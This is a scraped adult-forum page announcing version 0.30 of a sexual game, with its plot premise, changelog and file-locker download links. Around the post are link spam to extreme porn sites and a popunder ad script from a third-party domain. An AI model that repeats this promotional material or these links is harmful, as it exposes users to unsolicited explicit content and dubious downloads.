								<div class="bbWrapper">The Sexy Cosplay Cafe Version 0.30<br />
<br />
<a href="http://imgbox.com/KJpr0CXu" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/8e/ec/KJpr0CXu_t.png" data-url="https://thumbs2.imgbox.com/8e/ec/KJpr0CXu_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/a0YXsAxW" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/66/6d/a0YXsAxW_t.png" data-url="https://thumbs2.imgbox.com/66/6d/a0YXsAxW_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/DBuQVpaC" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d8/60/DBuQVpaC_t.png" data-url="https://thumbs2.imgbox.com/d8/60/DBuQVpaC_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/5ajcBagP" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/0d/d2/5ajcBagP_t.png" data-url="https://thumbs2.imgbox.com/0d/d2/5ajcBagP_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/zmaZohwX" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5d/e8/zmaZohwX_t.png" data-url="https://thumbs2.imgbox.com/5d/e8/zmaZohwX_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/PHoWbN9P" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d5/c3/PHoWbN9P_t.png" data-url="https://thumbs2.imgbox.com/d5/c3/PHoWbN9P_t.png" class="bbImage " style="" alt="" title="" /></a><br />
<br />
It’s the summer before you start college, and you’re moving to the city a few months early in order to get away from your family. You love them, but most of them are a bit too…normal, for you. Thankfully, you know someone in the city and she’s promised she’s got a job lined up fro you. With a job, scholarship, and the promise of being able to crash at her place, you can't wait to get there... Plus, knowing Alice, whatever job she has for you won’t be boring...<br />
<br />
When you arrive in the city, you're confidence in Alice having an interesting job for you is proven well founded. She has recently become the manager of a The Sexy Cosplay Cafe, and she’s badly in need of an assistant manager, a role she herself was filling until just a few weeks ago. The quirky owner is giving her headaches, several of the girls working at the cafe are seriously high-maintenance, and the Cafe’s business is starting to stagnate.<br />
<br />
Alice starts you off by setting you the task of getting the current staff under control…by any means necessary. And given that she hands you a guide from her own time as an assistant that indicates she was playing dominant owner for a puppy-girl, lesbian lover for an elven cosplayer, and ‘stress relief’ for the previous manager, you’re pretty sure she really really means that any means necessary comment.<br />
v0.30<br />
This update focused on Alice, bringing her roughly up to the same level of content as Mira and Serena.<br />
<br />
New Alice Content<br />
<br />
- There are 15 new core images, with many of those images have variants (the featured image for the post being one such variant). Five of the new images are replacing old ones, three of which (the shower peeping scene) were among the absolute worst art in the game -_-.<br />
<br />
- Alice's Cafe menu has been majorly expanded, providing option to help her de-stress...<br />
<br />
- Alice has a new cosplay, based on Yoko Littner from Tengan Toppa Gurren Lagann. OInce you get far enough with her, you can ask her to change to it!<br />
<br />
- Alice now has her own series of detailed chats for Work, The Park, The Mall, and The Club. There is at least one sex scene in each of those locations, triggered by the chats (assuming you're far enough along with her, of course!).<br />
<br />
- There is a new item to find, exploring the cafe after dark. If you find it, it opens up another option with Alice...but you need to have some idea what you're looking for, first!<br />
<br />
- There's a new Gift in the Gift shop for Alice!<br />
<br />
- You can now learn one of Alice's Fetishes, which will open up more options for her when you do!<br />
<br />
Other Changes:<br />
<br />
- The inventory system has been COMPLETELY replaced. Not only does it show more of the items you can pick up now...but you can finally hold more than one of a given gift as well.<br />
<br />
- The chats for Serena and Mira have been re-coded so that it SHOULDN'T be possible to miss any of them any longer. This may be prone to causing bugs, despite my playtesting. Please report any you encounter!<br />
<br />
- Lots of other bug fixes. For example, I'm pretty sure at least one of Serena's scenes was actually inaccessible in the last build. No one noticed because they didn't know it was supposed to be there..<br />
<br />
Developer/Publisher: Novus<br />
Platform: Windows<br />
Language: English<br />
Version: 0.30<br />
Censored: No<br />
Size: 160 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37761" data-url="https://k2s.cc/file/8071124ed62e8/TheSexyCosplayCafe-0.30-pc.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/8071124ed62e8/TheSexyCosplayCafe-0.30-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37762" data-url="https://fboom.me/file/8071124ed62e8/TheSexyCosplayCafe-0.30-pc.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/8071124ed62e8/TheSexyCosplayCafe-0.30-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				<div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav  pageNav--skipEnd">
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page pageNav-page--current "><a href="/threads/best-porn-3d-2d-games-daily-updates.1949/">1</a></li>
	


		

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-2">2</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-3">3</a></li>
	

		

		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipEnd">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/best-porn-3d-2d-games-daily-updates.1949/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="4"  min="1" max="441" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		

	
		<li class="pageNav-page "><a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-441">441</a></li>
	

	</ul>

	
		<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-2" class="pageNav-jump pageNav-jump--next">Next</a>
	
</div>

<div class="pageNavSimple">
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Go to page"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		1 of 441
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/best-porn-3d-2d-games-daily-updates.1949/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="1"  min="1" max="441" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-2" class="pageNavSimple-el pageNavSimple-el--next">
			Next <i aria-hidden="true"></i>
		</a>
		<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/page-441"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Last">
			<i aria-hidden="true"></i> <span class="u-srOnly">Last</span>
		</a>
	
</div>

</nav>



</div>
				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>





<div class="blockMessage blockMessage--none">
	
	

</div>



</div>
				
			</div>

			
				<div class="p-body-sidebar">
					
					

	
	<a href="https://fileboom.me/pr/742"><img border="0" src="https://static.fileboom.me/images/i/fb00300x00250-03.gif" alt="fileboom.me" /></a>
	<a href="https://takefile.link/premium7177.html" target="_blank"><img src="https://takefile.link/promo/takefile300250.gif" alt="TakeFile.link" /></a>
	<br>
	<a href='https://empornius.com/'>https://empornius.com/</a>

	
	<a href="https://joi-me.com/humiliatioon-feemdoommmmm">femdom pov instruction</a> - 
	<a href='https://femdom-me.com/'>Femdom 2021 New</a>


					
						
						
						
						<div class="block" data-widget-id="3" data-widget-key="online_list_online_statistics" data-widget-definition="online_statistics">
	<div class="block-container">
		<h3 class="block-minorHeader">Stats</h3>
		<div class="block-body block-row">
			<dl class="pairs pairs--justified">
				<dt>Members online</dt>
				<dd>14</dd>
			</dl>

			<dl class="pairs pairs--justified">
				<dt>Guests online</dt>
				<dd>1,107</dd>
			</dl>

			<dl class="pairs pairs--justified">
				<dt>Total visitors</dt>
				<dd>1,121</dd>
			</dl>
		</div>
		<div class="block-footer">
			Totals may include hidden visitors.
		</div>
	</div>
</div>

				
					
					

	
	<a href="https://femdomss.com/"><img class="alignnone wp-image-118973 size-full" title="Femdom Vids New" src="https://copro.pw/wp-content/uploads/2021/06/femdompov.jpg" alt="Download Femdom Porn" width="250" height="250" /></a>
	<a href="https://bdsmcc.com/"><img class="alignnone wp-image-118974 size-full" title="Bdsm Porn" src="https://copro.pw/wp-content/uploads/2021/06/bdsmcc.jpg" alt="NEW BDSM Videos" width="250" height="250" /></a>


				</div>
			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://fetishism.xyz/" itemprop="item">
			<span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forums</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/.#virtual-world.67" itemprop="item">
			<span itemprop="name">Virtual World</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/porn-games.69/" itemprop="item">
			<span itemprop="name">Porn Games</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		
	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					

					
						<li><a href="https://fetishism.xyz/help/terms">Terms and rules</a></li>
					

					
						<li><a href="https://fetishism.xyz/help/privacy-policy">Privacy policy</a></li>
					

					
						<li><a href="/help/">Help</a></li>
					

					
						<li><a href="https://fetishism.xyz/">Home</a></li>
					

					<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				
					<a href='https://scattube.copro.pw/'>Fres Shit Porn Tube</a> - <a href='https://realbdsmporn.net/'>Extreme BDSM Porn</a> - <a href="https://worldbdsm.net/category/dirty-talk-and-masturbation-instructions" title="Hard BDSM Movies" target="_blank">Bdsm Movies & Clips</a> - <a href="https://scat.ws/">Free Scat</a> - <a href="https://fucked-in-shit.com/">Download Scat Clips</a> - <a href="https://scatophilia.com/">Scat Movies</a> - <a href="https://time-for-scat.com/">4k UHD scat</a> - <a href="https://kaprettiscat.com/" title="Kapretti Scat Porn" target="_blank">Kapretti Scat Porn</a> - <a href='https://camsite.xyz/'>XXX Cams</a> - <a href='https://topsiterip.net/'>Porn Sites Ripped</a> - <a href='https://copro.pw/'>Scat Porn 2022</a>
					
			</ul>
			</div>
		</div>

		

		
	</div>
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
		
	</div>



	<script src="/js/vendor/jquery/jquery-3.3.1.min.js?_v=8760779f"></script>
	<script src="/js/vendor/vendor-compiled.js?_v=8760779f"></script>
	<script src="/js/xf/core-compiled.js?_v=8760779f"></script>
	
	<script>
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://fetishism.xyz/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=1&l=1&d=1636451004',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true
			},
			csrf: '1768365290,ed3a497858768eed32def882f43c77e9',
			js: {},
			css: {"public:bb_code.less":true,"public:message.less":true,"public:extra.less":true},
			time: {
				now: 1768365290,
				today: 1768348800,
				todayDow: 3
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 268435456,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unread: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://fetishism.xyz/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			push_enable_notification_title: "Push notifications enabled successfully at Free Fetish Porn Forum",
			push_enable_notification_body: "Thank you for enabling push notifications!"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



	<script type="text/template" id="xfReactTooltipTemplate">
		<div class="tooltip-content-inner">
			<div class="reactTooltip">
				
					<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" /></a>
				
			</div>
		</div>
	</script>



	
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44fafe0752f6481b907867f76d2edd43","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>










<script>
var popunder = {expire: 24,url: "https://copro.pw/"};
</script>
<script src="https://hook-ups-here2.com/js/popunder.js"></script>